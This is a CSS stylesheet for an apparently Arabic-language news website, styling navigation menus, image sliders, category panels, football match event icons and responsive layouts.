.ponnusklcn img{width:100%;height:340px;display:block;}
h6.corsi{color:#393194;font-weight:normal;font-size:10px;height:17px;line-height:10px;text-align:right;margin:0 0 0 5px;direction:rtl}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 11px 6px 10px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 12px 6px 13px;
  text-decoration: none;
  font-weight:normal;
}

.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:87px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}


#threadsrightvilayattu{width:14%;height:auto;float:right;margin:11px 0 10px 14px;}
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 14px;height:auto;width:24%;}
.homelovers{width:36%;float:right;margin:1px 27px 10px 0;}
#breakingnews{width:88%;float:left;margin:5px 4px 4px 4px}
.cdoublerule{background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: right;height: 286px;margin: 0 0 0 5px;width: 3px;}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1090px;margin:0 7px 0 6px;width:1px}
#gallerycenter{float:left;margin:0 0 12px 14px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 13px;height:600px;width:120px;}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 14px;width:49%;}

.wfinalelital{float:left;padding:3px 0 0 6px;direction:rtl;width:41%;height:158px;overflow:hidden;}
.heital{width:48%;float:left;height:141px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.elital{width:50%;float:left;height:141px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.flital{width:48%;float:left;height:137px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:160px;overflow:hidden;line-height:20px;}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:698px;margin:32px 0 0 18px;width:2px}
#businessecobigkodukal{background:#03508C;float:left;height:698px;margin:32px 0 0 18px;width:2px}
#theatrebigkodu{background-color:#339967;float:right;height:501px;margin: 3px 0 0 10px;width:2px;}
.testdrive p{width:100%;height:110px;float:left;direction:rtl;overflow:hidden;}
.horli{direction:rtl;float:left;height: 184px; padding: 5px 1px 0 0; width: 54%; overflow: hidden; line-height: 21px;}
.alsonewselital{width:50%;float:left;height:140px;overflow:hidden;padding:0 0px 0 0; direction:rtl; }
 
.cartestsottai {
    float: left;
    margin: 0 0 0px;
    text-align: center;
    height: 185px;
    width: 100%;
}
.decowomensottai {
    float: left;
    margin: 0 0 5px;
    text-align: center;
    height: 207px;
    width: 100%;
}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:12px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsinventsmoretopics a:hover{background: #7310b0;color:#fff;}
.myulagaad{width:100%;float:left;padding:10px 0 1px 0;}
.myulagaad img{width:100%;height:100px;}
.businessdrfs img{width:100%;height:100px;}

.newread-threadsone{float:left;height:auto;margin:3px 0 3px 0;width: 100%;}
.readmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}
#minereadmoresuri{background-color:#ccc;float:left;height:3650px;margin: 12px 0 0 10px;width:1px;}
 
#arabnewtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 10px 0;}




#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}






}


/*===========================================================================================================*/


/*===========================================================================================================*/
/* Large desktop */
@media (max-width: 1200px) {
#homenewalsoseithikod{display:none;}
#breakingnews{width:85%;float:left;margin:6px 5px 5px 5px} 
#cssmenu ul, #cssmenu li, #cssmenu h2, #cssmenu a {
    margin: 0;padding: 0;position: relative;font-size: 15px;font-weight: 400;
} 
#cssmenuz ul, #cssmenuz li, #cssmenuz h2, #cssmenuz a {
    margin: 0;padding: 0;position: relative;font-size: 15px;font-weight: 400;
}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 9px 6px 10px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 16px 6px 16px;
  text-decoration: none;
  font-weight:normal;
}
.headaski{width:98%;float:left;padding:1px 10px 1px 9px;}
.menuaski{width:98%;float:left;padding:1px 10px 1px 9px;}
.bodyaski{width:98%;float:left;padding:1px 0px 10px 9px;}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 10px;height:222px;width:32%}
#carvidboxes {float: left;height: auto;margin: 6px 0 0 0;width: 32%;}
#carvidboxessj {float: left;height: auto;margin: 6px 0 0 10px;width: 32%;}
#komezodiackodu{background:#1B0C85;float: right;  height:650px; margin:33px 3px 0 6px; width:1px;}
.homehorokod{background:#1B0C85;float: left;  height:633px; margin:32px 8px 0 2px; width:1px;}
#kodis{float:right;width:19%;margin:0 0 0 3px}
.hmhororight{width:55%;float:right;height:auto;}
.anatext a {background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/key-bullet.jpg") no-repeat scroll right 21px;color: #1b1285;display: block;float: right;font-size: 14px;font-weight: normal;line-height: 20px;padding-right: 20px;padding-top: 18px; width: 60%;direction:rtl;}
.homelovers{width:36%;float:right;margin:1px 24px 10px 0;}

.lover{width:32%;float:right;margin:10px 0 2px 0;}
.lovers{width:32%;float:left;margin:10px 0 2px 15px;} 
.homepeopleboxs{direction:rtl;overflow:hidden;float:left;margin: 0 0 0 12px;height:auto;width:24%;}
#breakpanel-wrapper{background:#fc2022;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#readmorepanel-wrapper{background:#1B0C85;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}

#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#mediapanel-wrapper{background:#999900;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#educationpanel-wrapper{background:#3333FF;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#sciencepanel-wrapper{background:#10ACB0;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#environmentpanel-wrapper{background:#66CC00;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}


#electionpanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 50px 0 51px;height:88px;width:88%}


#cultureboxleft{float: left;margin:6px 7px 0 0;width:63%;}
#businessboxleft{float: left;margin:6px 7px 0 0;width:63%;}
#jegculturesbigkodu{background-color:#339967;float:right;height: 446px;margin: 32px 9px 0 10px;width:2px;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 4px 0px 0;padding: 0 4px 0px 0;width:48%;}
.relisiborderculture{background-color:#339967;float:left;height:182px;margin: 0 6px 0 6px;width:2px;}
#theatrebigkodu{background-color:#339967;float:right;height:520px;margin: 3px 0 0 5px;width:2px;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:45%;text-align:center;padding: 0 33px 0 33px;}
#healthintersectiobnfull{width:40%;height:auto;float:left;margin:0 0 10px 8px}
#entblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 12px;width:49%;}
#gallerycenter{float:left;margin:0 0 12px 11px;height:auto;width:72%;}
#galleryright{float:left;margin:0 0 12px 11px;height:600px;width:120px;}
#insbusinesseconomybigkodukal{background:#03508C;float:left;height:578px;margin:55px 0 0 7px;width:1px}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 0 0 7px;width:1px}
#hotcoporatemarketkodukal{background:#03508C;float:left;height:651px;margin:32px 0 0 15px;width:2px}

#businessecobigkodukal{background:#03508C;float:left;height:651px;margin:32px 0 0 15px;width:2px}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:780px;margin: 5px 5px 0;width: 2px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:618px; margin:40px 8px 0 8px; width:1px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:558px; margin:40px 8px 0 8px; width:1px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:652px; margin:40px 8px 0 8px; width:1px;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:652px; margin:40px 8px 0 8px; width:1px;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:660px; margin:32px 12px 0 6px; width:1px;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:762px; margin:32px 8px 0 8px; width:1px;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:178px;width:100%;}
.mukapuwomensottai{float: left;margin: 0 0 5px;text-align:center;height:178px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
.housesportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:19px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.drfsabc{display:none;}
#minereadmoresuri-small {background-color: #ccc;float: left;height: 2750px;margin: 12px 0 0 8px;width: 1px;}
#minereadmoresuri-medium {background-color: #ccc;float: left;height: 3605px;margin: 12px 0 0 8px;width: 1px;}
#minereadmoresuri-large {background-color: #ccc;float: left;height: 5270px;margin: 12px 0 0 8px;width: 1px;}
#minereadmoresuri-exlarge {background-color: #ccc;float: left;height: 6400px;margin: 12px 0 0 8px;width: 1px;}
#businesseconomybigkodukal{background:#03508C;float:left;height:456px;margin:55px 0 0 12px;width:1px}
.businessinterviesmoretopics a{font-size:12px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
#veryinsbusinesseconomybigkodukal{background:#03508C;float:right;height:578px;margin:55px 9px 0 3px;width:1px}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:168px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:182px;width:100%;}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:176px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:182px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:168px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:163px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 13px;width:24%;height:111px;}
#alakikodu{background:#d61e98;float: left;  height:500px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:585px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:595px; margin:42px 10px 0 8px; width:1px;}
#secondalakikodu{background:#d61e98;float: left;  height:522px; margin:42px 0px 0 11px; width:1px;}
#benulunthukodu{background:#B266FF;float:left;height:668px;margin:32px 3px 0 14px;width:2px}
#dessertkod{background-color:#B266FF;float:left;height:978px;margin:32px 0px 0 5px;width:2px}
#travel-alsoboxe{width:23%;float:left;margin:5px 10px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#dessertices{width:36%;height:auto;float:left;margin:0 0 0px 4px}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
.homepagedoctorleft{width:24%;height:110px;float:right;}
.homepagedoctorright{width:73%;float:left;text-align:center;}
.fashioninterviewsmoretopics a{font-size:13px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #d61e98;}
#minerandombigkodukal {background-color: #1b0c85;float: left;height: 1090px;margin: 0 6px 0 6px;width: 1px;}
#icedmeals img{height: 180px;text-align: center;width: 100%;}
#padamtwo{
    float: left;
    height: auto;
    margin: 0 0 5px 24px;
    width: 22%;
}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:770px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 800px;  overflow: hidden;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:193px;width:100%;} 
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:164px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:164px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:164px;width:100%;}
#manimekalaikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 7px; width:1px;}
#kundalakesikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 7px; width:1px;}
#cvayalbox{width:31%;float:right;height:auto;padding:0 0 0 5px;}
.fbtwnewslover{width:32%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:32%;float:left;margin:0px 0 1px 10px;}
#newmediapresskodukal{background:#999900;float:left;height:669px;margin:32px 0 0 12px;width:2px}
#mediapresskodukal{background:#999900;float:right;height:669px;margin:32px 0 0 12px;width:2px}
#environmentboxleft{float: left;margin:6px 8px 0 0;width:63%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
#womensbigkodukal{background-color:#DF214F;float:right;height:448px;margin:12px 9px 0 9px;width:1px}
.cofeelovers{width:32%;float:left;margin:0px 0 2px 19px;} 
#thicksevansciencealsokodu{background-color:#10ACB0;float:left;height:673px;margin:32px 2px 0 14px;width:2px}
#newtvnwtkodukal{background:#10ACB0;float:left;height:666px;margin:32px 0 0 12px;width:2px}
#newtvnwtkodukals{background:#10ACB0;float:right;height:669px;margin:32px 0 0 12px;width:2px}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:165px;width:100%;}
#environmentbigkodukallast{background:#66CC00;float:left;height:686px;margin:32px 0 0 15px;width:2px}
#environmentbigkodukallastz{background:#66CC00;float:left;height:686px;margin:32px 0 0 15px;width:2px}
.kanavu p {width:75%;float:left;direction: rtl; font-size: 13px;font-weight: normal;    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
#kohli{width:48%;height:265px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:265px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
#thicksevanautoalsokodu{background-color:#7310b0;float:left;height:725px;margin:32px 2px 0 15px;width:2px}
 #autoinventbootmkod {background-color: #7310b0;float: left;height:575px;margin: 32px 0px 0 5px;width: 2px;}
 .carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 11px 4px 11px;
background: #fff;border:1px solid #7310b0;}
#horogallerycenter{float:left;margin:0 0 12px 14px;height:auto;width:73%;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 8px;width:1px;}
#accordion-competition-drop-down{ font-family:"Droid Arabic Naskh",tahoma; direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.my-team{width:43%;float:left;}
.myaway-team{width:43%;float:left;margin:0 0 0 2px;}
.goals{width:12%;height:auto;float:left;margin:0 0 0 5px;}
.away-team{width:35%;color:#1c1c1c;float:left;font-weight:normal;font-size:13px;text-align:right;}
.home-team{width:35%;color:#1c1c1c;float:left;font-weight:normal;font-size:13px;text-align:right;}

.match-teama h4{width:68%;float:left;padding:20px 10px 0 0;font-size: 17px;text-align:right;font-weight:normal;}
.match-teamb h4{width:68%;float:right;padding:20px 0px 0 0;font-size: 17px;text-align:left;font-weight:normal;}
.matcheventright{width:5%;float:left;padding:13px 9px 0 0;}
.matcheventrightblue{width:5%;float:left;padding:26px 0px 29px 9px;}
.matcheventrightyellowcard{width:5%;float:left;padding:26px 0px 29px 9px;}
.matcheventrightsubstutuion{width:5%;float:left;padding:26px 0px 29px 9px;}
.png-icon.starttime{background-position-y: 25%;margin:16px 0 8px 14px;width: 32px;}
.png-icon.goal{ background-position-y: 5%;margin:0px 0 7px 14px;width: 32px;}
.png-icon.yellowcard {background-position-y: 45%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.endtime{background-position-y: 30%;margin:18px 0 0 14px;width: 32px;}
.png-icon.secondstarttime{background-position-y: 35%;margin:18px 0 8px 14px;width: 32px;}
.png-icon.substitution{background-position-y: 60%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.goalpenalty{background-position-y: 15%;margin:0px 0 22px 14px; width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.savefrompenalty {background-position-y: 10%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.finalendtime{background-position-y: 40%;margin:18px 0 0 14px;width: 32px;}
.png-icon.owngoal {background-position-y: 20%;margin:0px 0 7px 14px; width: 32px;}
.png-icon.redcard {background-position-y: 50%;margin:0px 0 7px 14px; width: 32px;}


#elecbigkodukal {
    background-color: #9c0000;
    float: right;
    height: 241px;
    margin: 0 9px 0 9px;
    width: 1px;
}
#deputyright{width:32%;height:auto;float:left;margin:0 0 1px 0}
#deputyrights{width:32%;height:auto;float:left;margin:0 0 1px 5px}
.sattasabai{width:33%;height:auto;float:right;margin:0px 0 1px 5px}
